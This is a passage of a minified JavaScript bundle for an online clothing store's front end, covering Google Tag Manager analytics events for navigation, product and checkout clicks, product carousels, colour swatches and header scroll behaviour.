function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return A})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze})),n.d(l,"preventDoubleClick",(function(){return et}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},A=()=>{_(".menu-group a",e=>{var t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},L=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:L()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(47),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault(),t.querySelector(".open")||(n=window.pageYOffset),requestAnimationFrame(()=>{var e=0,t=document.documentElement,r=document.querySelector(".ds-header__top-strip"),a=document.querySelector(".ds-container-condensed").offsetHeight;r&&(e=r.offsetHeight);var i=a+e,o=document.querySelector(".nav-icon"),s=document.querySelector(".main-menu"),l=document.querySelector(".menu-toggleable-left .navbar"),d=document.querySelector(".ds-header"),c=document.querySelector(".modal-background");o&&o.classList.toggle("open"),s&&(s.style.top="".concat(i,"px"),s.classList.toggle("in")),t.style.setProperty("--headerheight","".concat(i,"px")),l&&l.style.setProperty("height","calc(100vh - ".concat(i,"px)")),d&&(d.classList.toggle("menu-open"),d.classList.toggle("scroll-up")),c&&(c.style.display="none"),document.body.classList.toggle("no-scroll"),window.focus(),window.scrollTo(0,n)})})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{if(!(t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o"))&&"modal"!==t.target.dataset.toggle){var n=e.querySelector(".quickview");n&&requestAnimationFrame(()=>{n.click(),document.body.classList.add("ds-quickview")})}}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var 